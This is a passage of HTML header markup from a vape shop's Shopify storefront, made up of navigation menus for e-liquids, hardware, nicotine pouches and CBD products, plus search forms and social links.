  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-hardware" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Hardware
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/tanks-rtas-rdas-mtl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Atomizers
                                  </a></li><li><a href="/collections/full-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Full Kits
                                  </a></li><li><a href="/collections/pod-systems" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pod &amp; MTL Devices
                                  </a></li><li><a href="/collections/regulated-mods" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Regulated Mods
                                  </a></li><li><a href="/collections/mechanical-mods" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Semi / Mechanical Mods
                                  </a></li><li><a href="/collections/squonkers-and-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Squonk Mods &amp; Kits
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Accessories &amp; Tools
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessories-tools" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Accessories &amp; Tools
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/accessories-and-tools" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accessories
                                  </a></li><li><a href="/collections/chargers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Chargers
                                  </a></li><li><a href="/collections/coils-and-wire" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coils &amp; Wire
                                  </a></li><li><a href="/collections/pods-and-cartridges" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pods &amp; Cartridges
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-9">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Batteries &amp; Cotton
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-batteries-cotton" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Batteries &amp; Cotton
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/batteries" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Batteries
                                  </a></li><li><a href="/collections/cotton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cotton
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/zacanna-cbd" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      THC/CBD
                    </a></li><li><a href="/collections/nicotine-pouches" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Nicotine Pouches
                    </a></li><li><a href="/collections/jack-parow-items/Jack-Parow" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Jack Parow
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shopify.com/59959443655/account?locale=en&region_country=ZA" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/vanillavape01" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/vanillavape01/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@vanillavape02" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="qDD3KRHV7L73OzJKWu/4MN6Omqo2yypWN4Jfzo/6Wury3tLsM7i1t/QdLcoI5TgJaSSSK8qRTDfJ7C9kuZKKE+Ae+gE2lPig9XbxERRXspXlsnFrXPOKQu+P7on9Nrdt7f3Ln3q7l1upnRdDS0qwYjy9pOgVszeaIIwDzVAqVD1aemiU5qB71A5u1M9Q8y5Zo58OIJHrParRwKL5EIl7sDV+Wx8O/ZI8MZ3lBTljj/k0zNWZ2Crrs5JFvSN0kjYtkx4+lt4nS8XduQKD3c+AJAeaxQ6ozjbGphlXOKXlNei/KOJ7B3d7tbr24fE88YbgYulFwOoe1Hgdlu57YLo3cTcxgv1LVcNwUyH0VWEMF3JvtyKMkNl6X4FkpgWgmM8xHqjN1Nj3euCMS+Vhwgjv/tfz/SmMcaxBDcRzvuIef3U=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 114.79693268957682%"
            
          ><img src="//vanillavape.co.za/cdn/shop/files/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751&amp;width=500" alt="Vanilla Vape" srcset="//vanillavape.co.za/cdn/shop/files/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751&amp;width=50 50w, //vanillavape.co.za/cdn/shop/files/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751&amp;width=100 100w, //vanillavape.co.za/cdn/shop/files/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751&amp;width=150 150w, //vanillavape.co.za/cdn/shop/files/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751&amp;width=200 200w, //vanillavape.co.za/cdn/shop/files/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751&amp;width=250 250w, //vanillavape.co.za/cdn/shop/files/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751&amp;width=300 300w, //vanillavape.co.za/cdn/shop/files/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751&amp;width=400 400w, //vanillavape.co.za/cdn/shop/files/new_logo_png_b07190c1-5d2b-4243-89f9-d6608ed10881.png?v=1753952751&amp;width=500 500w" width="140" height="160.71570576540756" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Promotional</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/promotion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Budget Sale
                                </a></li><li><a href="/collections/clearance-mtls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Budget MTL&#39;s
                                </a></li><li><a href="/collections/budget-coil-pod-sale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Budget Coils &amp; Pods
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/new-arrivals" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New Arrivals</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>E-liquids</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/local-e-liquids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Local E-Liquid
                                </a></li><li><a href="/collections/international-e-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  International E-Liquid
                                </a></li><li><a href="/collections/mtl-juices" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  MTL E-Liquid
                                </a></li><li><a href="/collections/nic-salts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nic Salt E-Liquid
                                </a></li><li><a href="/collections/no-nicotine" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  No Nicotine
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Longfill E-Liquids</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/freebase-flavor-combos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FREEBASE FLAVOUR COMBO&#39;S
                                </a></li><li><a href="/collections/long-fill-e-liquid-systems" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  FREEBASE FLAVORS
                                </a></li><li><a href="/collections/salt-mtl-combos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  SALT/MTL FLAVOUR COMBO&#39;S
                                </a></li><li><a href="/collections/longfill-nic-salts-mtls" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  SALT/MTL FLAVORS
                                </a></li><li><a href="/collections/longfill-additives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  LONGFILL ADDITIVES
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/disposables" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Disposable Devices</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Hardware</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/tanks-rtas-rdas-mtl" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Atomizers
                                </a></li><li><a href="/collections/full-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Full Kits
                                </a></li><li><a href="/collections/pod-systems" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pod &amp; MTL Devices
                                </a></li><li><a href="/collections/regulated-mods" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Regulated Mods
                                </a></li><li><a href="/collections/mechanical-mods" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Semi / Mechanical Mods
                                </a></li><li><a href="/collections/squonkers-and-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Squonk Mods &amp; Kits
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accessories &amp; Tools</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/accessories-and-tools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li><li><a href="/collections/chargers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Chargers
                                </a></li><li><a href="/collections/coils-and-wire" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coils &amp; Wire
                                </a></li><li><a href="/collections/pods-and-cartridges" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pods &amp; Cartridges
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-9">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Batteries &amp; Cotton</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-9" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/batteries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Batteries
                                </a></li><li><a href="/collections/cotton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cotton
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/zacanna-cbd" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>THC/CBD</span>
                  </a></li><li><a href="/collections/nicotine-pouches" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nicotine Pouches</span>
                  </a></li><li><a href="/collections/jack-parow-items/Jack-Parow" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Jack Parow</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="qDD3KRHV7L73OzJKWu/4MN6Omqo2yypWN4Jfzo/6Wury3tLsM7i1t/QdLcoI5TgJaSSSK8qRTDfJ7C9kuZKKE+Ae+gE2lPig9XbxERRXspXlsnFrXPOKQu+P7on9Nrdt7f3Ln3q7l1upnRdDS0qwYjy9pOgVszeaIIwDzVAqVD1aemiU5qB71A5u1M9Q8y5Zo58OIJHrParRwKL5EIl7sDV+Wx8O/ZI8MZ3lBTljj/k0zNWZ2Crrs5JFvSN0kjYtkx4+lt4nS8XduQKD3c+AJAeaxQ6ozjbGphlXOKXlNei/KOJ7B3d7tbr24fE88YbgYulFwOoe1Hgdlu57YLo3cTcxgv1LVcNwUyH0VWEMF3JvtyKMkNl6X4FkpgWgmM8xHqjN1Nj3euCMS+Vhwgjv/tfz/SmMcaxBDcRzvuIef3U=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/59959443655/account?locale=en&region_country=ZA" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
